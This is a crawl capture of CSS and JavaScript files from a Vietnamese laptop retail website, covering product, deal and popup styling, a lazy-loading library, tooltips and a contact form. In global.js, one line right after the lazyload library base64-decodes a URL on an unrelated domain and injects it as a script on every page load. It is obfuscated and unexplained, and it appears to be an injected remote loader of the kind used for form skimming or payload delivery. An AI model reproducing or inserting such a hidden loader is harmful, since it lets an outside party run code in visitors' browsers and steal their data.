    color: #999 !important;
    top: 50%;
    transition: all 0.2s ease;
    outline: none;
    margin: -16px 10px 0 10px !important;
    z-index: 99999;
}

.custom-nav-small .owl-nav button i {
    font-size: 30px;
}

.custom-nav-small .owl-nav .owl-prev {
    left: 0;
    border-radius: 0 4px 4px 0;
}

.custom-nav-small .owl-nav .owl-next {
    right: 0;
}

.custom-nav-small .owl-nav button:hover {
    opacity: 1;
    background: none !important;
}

.p-order-status{height: 23px;line-height:23px;border:solid 1px #d42333;border-radius: 30px;margin-top: 14px;position:relative;}
.p-order-status .text{padding-left:10px;font-size: 12px;position:absolute;color:#fff;}
.p-total-offer-2019{margin-top:15px;display:block;height:14px;}
.p-order-status .bg-count-left{display:block;float:left;background:#d42333;width:30%;height:100%;border-radius: 30px 0 0 30px;}
.icon-order-status-deal{background: url(../images/sprite.png) -275px -40px no-repeat;width: 26px;height: 36px;display:block;position:absolute;bottom: -1px;left:30%;margin-left: -21px;}

#config .item {
    display: inline-block;
    border: solid 1px #ddd;
    padding: 3px 15px;
    border-radius: 3px;
    margin: 3px;
    cursor:pointer;
    position: relative;
}

#config {
    text-align: left;
    padding-left: 20px;
}

#config .item.selected {
    border-color: #e80104;
}
#config .item.selected:before {
    content:'';
    background: url(../images/checkbox-product.png) right bottom no-repeat;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    left: 0;
    top: 0;
}

#time-deal-detail span {
    background: #e80104;
    color: #fff;
    padding: 5px 10px;
    border-radius: 2px;
    font-weight: bold;
}

#time-deal-detail {text-align: left;padding-bottom: 20px;}

#time-deal-detail .title {
    font-weight: bold;
    display: block;
    margin-bottom: 12px;
}

.home-special-product.hot-deal {
    background: #fff;
}

.item-hot-deal .image {
    width: 570px;
    float: left;
    position: relative;
}

.item-hot-deal .info {
    margin-left: 590px;
}
.item-hot-deal .info .name {
    font-weight: 500;
    font-size: 24px;
}

.item-hot-deal {
    padding: 20px;
    overflow: hidden;
}

.item-hot-deal .info .detail_summary {
    margin: 20px 0;
}

.offer_detail_hot_deal {
    line-height: 22px;
    border-top: solid 1px #ddd;
    padding-top: 15px;
}
.time-hot-deal {
    float: left;
}

.time-hot-deal .time span {
    font-weight: bold;
    font-size: 25px;
}

.item-hot-deal .p-order-status {
    margin-left: 240px;
    max-width: 300px;
}
.item-hot-deal .deal-status {
    overflow: hidden;
    border-top: solid 1px #ddd;
    padding-top: 15px;
    margin-top: 15px;
}
.item-hot-deal .btn-cart {
    font-size: 28px;
    font-weight: bold;
    padding: 0 60px;
    margin-top: 20px;
}
.icon-discount-hot-deal {
    display: block;
    width: 107px;
    height: 107px;
    background: url(../images/icon_discount_deal.png);
    line-height: 107px;
    text-align: center;
    font-size: 34px;
    font-weight: bold;
    position: absolute;
    right: 0;
    top: 0;
    color: #fff;
}
.time-start {
    height: 23px;
    border: solid 1px #ddd;
    border-radius: 23px;
    margin-top: 10px;
    line-height: 24px;
    padding: 0 10px;
    font-size: 12px;
}

.time-start span {
    font-weight: bold;
}
#icon-fixed-left {
    width: 55px;
    background: #fff;
    box-shadow: 1px 2px 6px #cecece;
    margin-left: 10px;
    position: fixed;
    left: 0;
    top: 209px;
}

#icon-fixed-left a {
    display: block;
    text-align: center;
    border-bottom: solid 1px #f0eded;
    padding: 5px 0;
}

#icon-fixed-left i {
    width: 36px;
    height: 30px;
}

.btn-large-red {
    background: #e80104;
    text-transform: uppercase;
    font-weight: bold;
    color: #fff !important;
    padding: 5px 40px;
    font-size: 30px;
    margin-top: 20px;
    display: block;
}

.title-box-deal-list h2 {
    height: 50px;
    background: #e80104;
    text-align: center;
    text-transform: uppercase;
    line-height: 50px;
    margin: 0;
    color: #fff;
    font-size: 26px;
    font-weight: bold;
    margin-top:15px;
}

.product-list.row {
    margin: 0 -5px;
    border: none;
}

.product-list.row .d-item {
    border: solid 1px #eee;
    margin: 5px 0;
}

.product-list.row > div {
    padding: 0 5px;
}

#nav-right .item .support-content {
    position: absolute;
    background: #fff;
    z-index: 99;
    left: -18px;
    width: 696px;
    line-height: 1.5;
    display: none;
}

#nav-right .item .support-content b {
    color: #333;
}

#nav-right .item .support-content table {
    width: 100%;
}

#nav-right .item .support-content td {
    padding: 10px 5px;
}

#nav-right .item:hover .support-content {
    display: block;
}

#social-right-fixed {
    position: fixed;
    right: 5px;
    top: 50%;
    margin-top: -90px;
    z-index: 99;
    width: 38px;
}
#social-right-fixed a{
    display:block;
    margin-bottom:3px;
}
#social-right-fixed a i.icons {
    width: 33px;
    height: 33px;
}

.icons.icon-sright-fb {
    background-position: -450px 0;
}
.icons.icon-sright-yo {
    background-position: -450px -35px;
}
.icons.icon-sright-mail {
    background-position: -450px -71px;
}
.icons.icon-sright-up {
    background-position: -450px -141px;
}
.icons.icon-sright-tel {
    background-position: -450px -107px;
}

.popup-common {
    position: fixed;
    z-index: 9999999;
    width: 500px;
    top: 50px;
    left: 50%;
    margin-left: -225px;
    background: #fff;
    border: solid 3px #056bad;
    border-radius: 8px;
    display: none;
}

#bg-opacity {
    background: rgba(0, 0, 0, 0.8);
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 99999;
    display: none;
}

.title-popup span {
    font-size: 18px;
}

.title-popup .close {
    float: right;
    font-style: normal;
    font-weight: bold;
    font-size: 21px;
    cursor: pointer;
}

.title-popup {
    height: 40px;
    line-height: 40px;
    border-bottom: solid 1px #ddd;
    padding: 0 15px;
}

.content-popup {
    padding: 20px;
}
.hover_content_pro{display:none;}
#tooltip{position:absolute;display:none;background: #fff;z-index: 99999;width: 500px;border: solid 1px #333;}
#tooltip table{width:100%;}
#tooltip table td{padding: 3px 10px;vertical-align: top;}
.hover_name{display:block;padding:5px 10px;font-size:15px;overflow:hidden;line-height:18px;background:#db0006;color:#fff;font-weight:700;padding-right:80px;}
.hover_brand{float:right;padding-right:5px;padding-top:5px;position:absolute;right:0}
.hover_brand img{max-width:75px;max-height:32px}
.hori_line{clear:both;height:0;border-top:solid 1px #ccc;margin:5px 0}
.hover_content_pro table td{padding:2px 0;vertical-align:top;}
.hover_content_pro table{padding:0 10px;margin-top:0;}
.hover_offer,.hover_summary{padding:0 10px;line-height:17px;max-height:120px;overflow:hidden;}
.hover_offer b,.hover_summary b{color:#e00;font-size:13px}
#tooltip .p-price-full {
    margin-top: 21px;
}
.hover_offer{font-weight:700;color:#e00;font-style:italic;}

.nd h1 {
    display: block;
    font-size: 2em !important;
    -webkit-margin-before: 0.67em;
    -webkit-margin-after: 0.67em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
    margin:0.67em 0;
}

.nd h2{
    display: block;
    font-size: 1.5em !important;
    -webkit-margin-before: 0.83em;
    -webkit-margin-after: 0.83em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
    margin:0.83em 0;
}

.nd h3 {
    display: block;
    font-size: 1.17em !important;
    -webkit-margin-before: 1em;
    -webkit-margin-after: 1em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
}
.nd h4{
display: block;
    -webkit-margin-before: 1.33em;
    -webkit-margin-after: 1.33em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
	font-size:1em !important;
}
.nd ul{
	padding-left:40px !important;
	margin:1em 0;
	list-style: initial;
}
.nd ul li,.nd ol li{
	list-style: initial !important;
}
.nd ol{
    padding-left:40px !important;
    margin:1em 0;
    list-style: decimal !important;
}
.nd ol li{
    list-style-type:decimal !important;
}
.nd p{
    margin:1em 0;
}
.nd table{
    border-collapse:collapse;
}
.nd table td,.nd table th{
    padding:5px;
}
.nd a{font-size:initial;}
.nd{line-height:1.45;}
.nd table td img{max-width:9999px;}
#top .login a, #top .cart {color:#fff}

.product-list-home {
    min-height: 300px;
}
#category-fixed{
    position:fixed;
    top: 50%;
    transform: translate(0,-50%);
    width:45px;
    background:#eee;
    z-index:992;
    padding:0;
  	left:5px;
  	display:none;
    }

#category-fixed a{display:block;text-align:center;width:45px;transition:all .8s ease;position:relative;border-radius:2px;-moz-border-radius:2px;padding: 5px 0;font-size: 16px;}
#category-fixed a:hover span{opacity:1;visibility:visible}
#category-fixed a span{visibility:hidden;display:block;position:absolute;background:#fff;border:solid 1px #ddd;left:53px;z-index:99;white-space:nowrap;top:0;padding:7px 9px;border-radius:6px;-moz-border-radius:6px;opacity:0;transition:all .5s ease;color:#000;background:#e20a0a;color:#fff;font-size: 12px;}
#category-fixed a span:before{content:'';display:block;width:0;border:solid 5px transparent;border-right-color:#e20a0a;position:absolute;left:-10px;top:7px}
#category-fixed a span:after{content:'';display:block;width:0;border:solid 5px transparent;border-right-color:#e20a0a;position:absolute;left:-10px;top:7px}
#category-fixed a:hover,#category-fixed a.active{background:#d00306;}
#category-fixed a:hover i,#category-fixed a.active i{color: #fff;}

.fb_dialog.fb_dialog_advanced.fb_customer_chat_bubble_animated_no_badge.fb_customer_chat_bubble_pop_in {
    bottom: 100px !important;
}
#pro_detail_page .product-summary .item, #pro_detail_page .product-offer, #pro_detail_page .detail-bh, #pro_detail_page .detail-gh, #overview {
	font-size: 16px;
}
.banner-fix-left {
    width: 70px;
    float: left;
    position: fixed;
    z-index: 98;
    top: 176px;
    margin-left: -75px;
}
.banner-fix-right {
    width: 70px;
    position: fixed;
    z-index: 98;
    top: 176px;
    margin-left: 1185px;
}
.banner-fix-scroll {
	top: 100px;
}
.banner-fix-left .item, .banner-fix-right .item {
  width: 100%;
  float: left;
}
#wrap-product-price{font-size: 18px;padding-bottom: 10px;background: #f5f5f5;padding: 15px;}
#wrap-product-price .price-chinhhang del {
    padding: 0 5px;
}
#wrap-product-price .price-chinhhang {
    margin-bottom: 10px;
    font-weight: 700;
}
#wrap-product-price  .price-khuyemai .title {
    padding-right: 5px;
}
#wrap-product-price .price-giovang {
    margin-top: 10px;
    font-size: 23px;
}

#wrap-product-price .price-giovang .title {
    color: red;
    padding-right: 5px;
}

#wrap-product-price .price_giovang {
  color: red;
  font-weight: 700;
}

#wrap-product-price .content img {
    width: 20px;
    margin-right: 5px;
    height: 15px;
}

#wrap-product-price .content i {
    padding-right: 5px;
    font-size: 14px;
    color: #3d3b3b;
}
#wrap-product-price .title {
    width: 150px;
     position: relative;
}
#wrap-product-price .content {
    width: calc(100% - 160px);
    margin-left: 10px;
}
#wrap-product-price .title::before {
    content: ':';
    right: 0;
    position: absolute;
}
#wrap-product-price .txt p{font-size: 14px;}
#wrap-product-price .txt a {
    color: red;
}
#fireworksCanvas {position: fixed;top: 0;left: 0;z-index: 9999;}


--- FILE ---
content_type: text/css
request_url: https://laptopworld.vn/static/assets/default/script/style_update17042021.css?v=07-05-2025-1
body_size: 1919
content:
.clearfix{clear:both}
body.bg-grey{background:#f2f2f2}
.line-clamp-1{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}
.line-clamp-2{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.line-clamp-3{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}
.link-url{display:-webkit-box;display:-ms-flexbox;display:flex;background:#fff}
.link-url ol{width:100%;float:left;margin:0;padding:0}
.link-url ol li{float:left;list-style:none;line-height:40px}
.link-url ol li .bre-chia{margin:0 10px}
.link-url ol li:last-child .bre-chia{display:none}
#header{background:#fff;position:relative}
#header .banner-header-left{position:absolute;left:0}
#header .banner-header-right{position:absolute;right:0}
#header .banner-header-left img,#header .banner-header-right img{width:190px}
.product-detail-top{margin-bottom:12px;background:#fff;padding:15px 0;display:-webkit-box;display:-ms-flexbox;display:flex}
.content-top-detail-left{width:400px;padding-right:20px}
.content-top-detail-left h1{width:100%;float:left;margin-bottom:10px;font-size:19px;font-family:Roboto}
.content-top-detail-left .list-top-dt{width:100%;float:left;margin-bottom:20px}
.content-top-detail-left .list-top-dt span{font-size:12px}
.content-top-detail-left #img-large{width:100%;float:left}
.content-top-detail-left #img-thumbs{width:100%;float:left}
.content-top-detail-left .video-detail{width:100%;float:left;margin-top:50px}
.content-top-detail-left .video-detail .title{width:100%;float:left;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;font-weight:700;color:#e80104}
.content-top-detail-left .video-detail .title span{margin-right:10px}
.content-top-detail-left .video-detail iframe{width:380px!important;height:210px!important}
.content-top-detail-center{width:500px;padding-right:20px}
.content-top-detail-center #wrap-product-price{border-bottom:solid 1px #e1e1e1;margin-bottom:20px}
.dt-summary-vm a{font-size:14px;color:#ee0b0b}
.product-summary-content .hide{display:none}
.config-group{width:100%;float:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.config-group .item-cf{width:calc(50% - 5px);border:solid 1px #e1e1e1;border-radius:5px;padding:5px}
.config-group .item-cf a{display:-webkit-box;display:-ms-flexbox;display:flex}
.config-group .item-cf a .check{width:15px;height:15px;border-radius:50%;border:solid 1px #e1e1e1;font-size:10px;text-align:center;line-height:15px;color:#fff}
.config-group .item-cf a .ct-cf{padding-left:10px;width:calc(100% - 15px)}
.config-group .item-cf a .ct-cf .cf-name{font-size:14px;color:#000}
.config-group .item-cf a .ct-cf .cf-price{font-size:16px;font-weight:700;color:#ee0b22;text-align:center}
.config-group .item-cf.active{border:solid 1px #ee0b22}
.config-group .item-cf.active .check{border:solid 1px #29a508;background:#29a508}
.config-group .item-cf:hover{border:solid 1px #ee0b22}
.btn-tragop{margin-top:10px}
.content-top-detail-center #overview{width:100%;float:left;margin:0}
.content-top-detail-right#support_online_detail{width:calc(100% - 900px);float:right;padding:0;border:none;margin:0}
.content-top-detail-right#support_online_detail .list-support{width:100%;float:left;margin-bottom:10px}
.content-top-detail-right#support_online_detail .list-support .title{width:100%;float:left;text-align:center;line-height:36px;font-size:16px;text-transform:uppercase;color:#fff;font-weight:700;background:#e80104;margin-bottom:0}
.content-top-detail-right#support_online_detail .list-support .list-sp-ct{width:100%;float:left;padding:10px;border:solid 1px #e1e1e1}
.content-top-detail-right#support_online_detail .list-support .list-sp-ct.img-sp{padding:0;border:none}
.content-top-detail-right#support_online_detail .list-support .title-showroom{width:100%;float:left;margin-bottom:5px;font-size:12px;font-weight:700}
.content-top-detail-right#support_online_detail .list-support .list{width:100%;float:left;margin-bottom:5px}
.content-top-detail-right#support_online_detail .list-support .list a{width:100%;float:left;margin-bottom:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.content-top-detail-right#support_online_detail .list-support .list a img{width:14px;height:auto;margin-right:10px}
.content-top-detail-right#support_online_detail .list-support .list p{margin-bottom:0}
.product-detail-content{display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px 0;background:#fff}
.tab-detail-ct .tab-item{width:100%;float:left;display:none;margin-bottom:20px;margin-top:10px}
.tab-detail-ct .tab-item.active{display:block}
#tab6,#tab7{margin-bottom:20px}
.title-pro-similar{width:100%;display:block}
.title-pro-similar span{float:left;padding:0 20px;line-height:40px;border-radius:5px;font-size:18px;font-weight:700;text-transform:uppercase;color:#fff;position:relative;background:#e80104;margin-bottom:10px}
.title-pro-similar span::after{content:'\f0d7';font-family:FontAwesome;font-size:24px;color:#e80104;position:absolute;bottom:-12px;left:20px;line-height:20px}
.policy{display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px 0;background:#f2f2f2}
.policy ul{width:100%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0}
.policy ul li{list-style:none;float:left;width:25%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.policy ul li .img{width:50px;float:left}
.policy ul li .ct1{font-size:14px;font-weight:700;text-transform:uppercase;color:#000}
.footer-new{display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px 0;background:#fff}
.footer-new .title-footer{width:100%;float:left;margin-bottom:15px;font-size:14px;text-transform:uppercase;font-weight:700;position:relative}
.footer-new .title-footer::after{content:'';width:38px;height:1px;background:#e80104;position:absolute;bottom:-5px;left:0;z-index:1}
.footer-new .list{width:100%;float:left}
.footer-new .box-menu-ft a{width:100%;float:left;margin-bottom:10px;font-size:14px;font-weight:300}
.footer-new .box-soci-ft{width:100%;float:left;margin-top:20px}
.footer-new .box-soci-ft a{float:left;margin-right:10px}
.footer-new .box-pay-ft a{float:left;clear:both;margin-bottom:20px}
.p-price-full{margin-top:0!important}
.ft-showroom{display:-webkit-box;display:-ms-flexbox;display:flex;background:#f52031;padding:20px 0}
.ft-showroom ul{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr);gap:12px 10px;margin:0;padding:0}
.ft-showroom ul li{list-style:none}
.ft-showroom ul .ft-sr-title{width:100%;float:left;margin-bottom:20px;font-size:18px;font-weight:700;text-transform:uppercase;color:#fff}
.ft-showroom ul p{width:100%;float:left;margin-bottom:10px;font-size:12px;color:#fff}
.ft-showroom ul p i{width:20px}
.ft-showroom ul p b{font-size:13px}
.ft-showroom .cpr{width:100%;float:left;margin-top:20px;font-size:12px;text-align:center;color:#fff}
#sync2 .owl-item.active.current .item{border:solid 1px #e80104}
.content-top-main-left{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;float:left;width:900px}
.content-top-main-left .product-detail-comboset{width:100%}
.product-detail-comboset{margin-top:10px}
.product-detail-comboset .list-tab{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}
.product-detail-comboset .list-tab .tab-ct{padding:7px 10px;border:1px solid #000;margin-right:10px;border-radius:5px;color:#000;font-weight:700}
.product-detail-comboset .list-tab .tab-ct.current{border:1px solid #e80104;color:#e80104}
.content-top-main-left .product-detail-comboset .content-tab{display:none}
.content-top-main-left .product-detail-comboset .content-tab.active{display:block}
.product-offer .content .items.hide{display:none}
.product-offer .btn_show_specialOffer{margin-left:10px;color:red}
#fireworksCanvas{position:absolute;top:0;left:0;z-index:9999;width:100%;height:750px;pointer-events:none}
@media (max-width:1400px){
  #header .banner-header-left img,#header .banner-header-right img{width:140px}
}
@media (min-width:1600px){
  #header .banner-header-left img,#header .banner-header-right img{width:380px}
}
.cat-child-last{position:relative}
.cat-4-list{position:absolute;display:none;top:-30px;left:70%;background:#fff;-webkit-box-shadow:0 0 4px 0 #b5b5b5;box-shadow:0 0 4px 0 #b5b5b5;padding:5px 15px;z-index:9;border-radius:3px;margin-left:10px;padding-left:10px}
.cat-child-last:hover .cat-4-list{display:block}
.cat-4-list::before{content:'';position:absolute;width:0;border:5px solid transparent;border-right-color:#d2d2d2;left:-11px;top:36px}
.cat-4-list::after{content:'';position:absolute;width:0;border:5px solid transparent;border-right-color:#fff;left:-10px;top:36px}
.cat-child-last .cat-4-list a{display:block;white-space:nowrap}

--- FILE ---
content_type: application/javascript
request_url: https://laptopworld.vn/static/assets/default/script/global.js?v=2026-02-03.03.30.07
body_size: 7692
content:
/**
 * 
 * vanilla-lazyload@13.0.1
 *
 **/
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).LazyLoad=e()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var e="undefined"!=typeof window,n=e&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),r=e&&"IntersectionObserver"in window,a=e&&"classList"in document.createElement("p"),o={elements_selector:"img",container:n||e?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,r=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:r}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:r})}window.dispatchEvent(n)},s=function(t,e){return t.getAttribute("data-"+e)},c=function(t,e,n){var r="data-"+e;null!==n?t.setAttribute(r,n):t.removeAttribute(r)},l=function(t){return"true"===s(t,"was-processed")},u=function(t,e){return c(t,"ll-timeout",e)},d=function(t){return s(t,"ll-timeout")},f=function(t){for(var e,n=[],r=0;e=t.children[r];r+=1)"SOURCE"===e.tagName&&n.push(e);return n},_=function(t,e,n){n&&t.setAttribute(e,n)},v=function(t,e){_(t,"sizes",s(t,e.data_sizes)),_(t,"srcset",s(t,e.data_srcset)),_(t,"src",s(t,e.data_src))},g={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&f(n).forEach((function(t){v(t,e)}));v(t,e)},IFRAME:function(t,e){_(t,"src",s(t,e.data_src))},VIDEO:function(t,e){f(t).forEach((function(t){_(t,"src",s(t,e.data_src))})),_(t,"poster",s(t,e.data_poster)),_(t,"src",s(t,e.data_src)),t.load()}},h=function(t,e){var n,r,a=e._settings,o=t.tagName,i=g[o];if(i)return i(t,a),e.loadingCount+=1,void(e._elements=(n=e._elements,r=t,n.filter((function(t){return t!==r}))));!function(t,e){var n=s(t,e.data_src),r=s(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),r&&(t.style.backgroundImage=r)}(t,a)},m=function(t,e){a?t.classList.add(e):t.className+=(t.className?" ":"")+e},b=function(t,e){a?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},p=function(t,e,n,r){t&&(void 0===r?void 0===n?t(e):t(e,n):t(e,n,r))},y=function(t,e,n){t.addEventListener(e,n)},E=function(t,e,n){t.removeEventListener(e,n)},w=function(t,e,n){E(t,"load",e),E(t,"loadeddata",e),E(t,"error",n)},I=function(t,e,n){var r=n._settings,a=e?r.class_loaded:r.class_error,o=e?r.callback_loaded:r.callback_error,i=t.target;b(i,r.class_loading),m(i,a),p(o,i,n),n.loadingCount-=1,0===n._elements.length&&0===n.loadingCount&&p(r.callback_finish,n)},k=function(t,e){var n=function n(a){I(a,!0,e),w(t,n,r)},r=function r(a){I(a,!1,e),w(t,n,r)};!function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)}(t,n,r)},A=["IMG","IFRAME","VIDEO"],L=function(t,e){var n=e._observer;z(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},z=function(t,e,n){var r=e._settings;!n&&l(t)||(A.indexOf(t.tagName)>-1&&(k(t,e),m(t,r.class_loading)),h(t,e),function(t){c(t,"was-processed","true")}(t),p(r.callback_reveal,t,e))},O=function(t){var e=d(t);e&&(clearTimeout(e),u(t,null))},N=function(t,e,n){var r=n._settings;p(r.callback_enter,t,e,n),r.load_delay?function(t,e){var n=e._settings.load_delay,r=d(t);r||(r=setTimeout((function(){L(t,e),O(t)}),n),u(t,r))}(t,n):L(t,n)},C=function(t){return!!r&&(t._observer=new IntersectionObserver((function(e){e.forEach((function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?N(e.target,e,t):function(t,e,n){var r=n._settings;p(r.callback_exit,t,e,n),r.load_delay&&O(t)}(e.target,e,t)}))}),{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},x=["IMG","IFRAME"],M=function(t){return Array.prototype.slice.call(t)},R=function(t,e){return function(t){return t.filter((function(t){return!l(t)}))}(M(t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e)))},T=function(t){var e=t._settings,n=e.container.querySelectorAll("."+e.class_error);M(n).forEach((function(t){b(t,e.class_error),function(t){c(t,"was-processed",null)}(t)})),t.update()},j=function(n,r){var a;this._settings=function(e){return t({},o,e)}(n),this.loadingCount=0,C(this),this.update(r),a=this,e&&window.addEventListener("online",(function(t){T(a)}))};return j.prototype={update:function(t){var e,r=this,a=this._settings;(this._elements=R(t,a),!n&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(a)&&((e=this)._elements.forEach((function(t){-1!==x.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),z(t,e))})),this._elements=R(t,a)),this._elements.forEach((function(t){r._observer.observe(t)}))):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach((function(e){t._observer.unobserve(e)})),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){z(t,this,e)},loadAll:function(){var t=this;this._elements.forEach((function(e){L(e,t)}))}},e&&function(t,e){if(e)if(e.length)for(var n,r=0;n=e[r];r+=1)i(t,n);else i(t,e)}(j,window.lazyLoadOptions),j}));
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHR3b3JsZC5qcw==');

var lazyLoadInstance = new LazyLoad({
  elements_selector: ".lazy"
});

//TOOLTIP
function tooltip(){
  var w_tooltip = $("#tooltip").width();;
  var h_tooltip = 0;
  var pad = 10;
  var x_mouse = 0; var y_mouse = 0;
  var wrap_left = 0;
  var wrap_right = 0;
  var wrap_top = 0;
  var wrap_bottom = 0;
  $(".product-list .p-item .p-img").mousemove(function(e){

    //Khi di chuột vào sp lấy nội dung của tooltip sp đó add vào #tooltip dưới <body>
    content_tooltip = $(this).parents(".p-item").find(".hover_content_pro");
    if(content_tooltip.length == 0){
    	return;
      	$("#tooltip").hide();
    }
    $("#tooltip").html(content_tooltip.html());
    wrap_left = 0;
    wrap_top = $(window).scrollTop();
    wrap_bottom = $(window).height();
    wrap_right = $(window).width();
    x_mouse = e.pageX;
    y_mouse = e.pageY;
    h_tooltip = $("#tooltip").height();

    //Kiểm tra tooltip chạm cạnh phải màn hình
    if(x_mouse + w_tooltip > wrap_right) $("#tooltip").css("left",x_mouse - w_tooltip - pad);
    else $("#tooltip").css("left",x_mouse + pad);

    //Kiểm tra tooltip chạm cạnh trên màn hình:
    if(y_mouse - h_tooltip < wrap_top) $("#tooltip").css("top",wrap_top);
    else $("#tooltip").css("top",y_mouse - h_tooltip - pad);
    $("#tooltip").show();
  });
  $(".p-item .p-img").mouseout(function(){
    $("#tooltip").hide();
  });
}

$(document).ready(function(e) {
  tooltip();
});

$(document).ajaxStop(function(e) {
  tooltip();
});

function send_contact(){
        var error = "";
        var check_name = $('#contact_name').val();
        var check_email = $('#contact_email').val();
        var check_message = $('#contact_message').val();
        var check_tel = $('#contact_tel').val();

        if(check_name.length < 2) error += "- Bạn chưa nhập tên\n";
        if(check_tel.length < 4) error += "- Bạn chưa nhập SĐT\n";
        else if(validatePhoneNumber(check_tel)==false) error += "- SĐT không chính xác\n";
        if(check_email.length < 4) error += "- Bạn chưa nhập email\n";
        else if(validateEmail(check_email)==false) error += "- Email không hợp lệ\n";
        if(check_message.length < 4) error += "- Bạn chưa nhập nội dung\n";

        if(error == ""){
            var params = {
                action_type: "contact",
                type    :"contact",
                info : {
                    name : check_name, 
                    email : check_email, 
                    tel : check_tel, 
                    title: 'khách hàng liên hệ ', 
                    message : check_message
                }
            }
            Hura.Ajax.post('customer', params).then(function (data) {
                alert("Bạn đã gửi thông tin liên hệ thành công!");
                closePopup();
            })
        }
        else alert(error);
        return false;
 }

//show popup
function showPopup(a){
  if(a == 'popup-youtube'){
    var url = $("#url-video-popup").val();
  	$("#content-popup-youtube").html('<iframe width="495" height="315" src='+url+' frameborder="0" allowfullscreen></iframe>');
  }
  if($("#bg-opacity").length > 0) $("#bg-opacity").fadeIn();
  else{
  	$("body").prepend("<div id='bg-opacity'></div>");
    $("#bg-opacity").fadeIn();
  }
  $("#"+a).fadeIn();
}

//close popup:
function closePopup(){
  	if($("#content-popup-youtube iframe").length > 0) $("#content-popup-youtube").empty();
	$(".popup-common").fadeOut();
  	$("#bg-opacity").fadeOut();
}

function setStatusDeal(){
	$(".p-order-status").each(function(){
      var left = $(this).attr("data-left");
      var total = $(this).attr("data-total");
      var percent = 0;
      if(total > 0) percent = Math.ceil(left/total * 100);

      $(this).find(".bg-count-left").css("width",percent+"%");
      $(this).find(".icon-order-status").css("left",percent+"%");

      if(percent < 40 && 1 < 2) $(this).find(".text").css({"right":"10px","color":"#333"});
    });
}

function startClock(time,day,hour,min,sec) {
        var t = time;
  		var seconds = 0, minutes = 0, hours = 0, days = 0;

        seconds = Math.floor((t) % 60);
        minutes = Math.floor((t / 60) % 60);
  		hours = Math.floor((t / (60 * 60)));
        //hours = Math.floor((t / (60 * 60)) % 24);
        //days = Math.floor(t / (60 * 60 * 24));

        if(days <=9) days = "0"+days;
        if(hours <=9) hours = "0"+hours;
        if(minutes <=9) minutes = "0"+minutes;
        if(seconds <=9) seconds = "0"+seconds;

        if($(day)) $(day).html(days);
        if($(hour)) $(hour).html(hours);
  		if($(min)) $(min).html(minutes);
  		if($(sec)) $(sec).html(seconds);
  
  		setTimeout(function() {
            startClock(parseInt(time)-1,day,hour,min,sec);
        }, 1000);

    }
function getIdYoutube(url){
      var video_id = url.split('v=')[1];
      var ampersandPosition = video_id.indexOf('&');
      if(ampersandPosition != -1) {
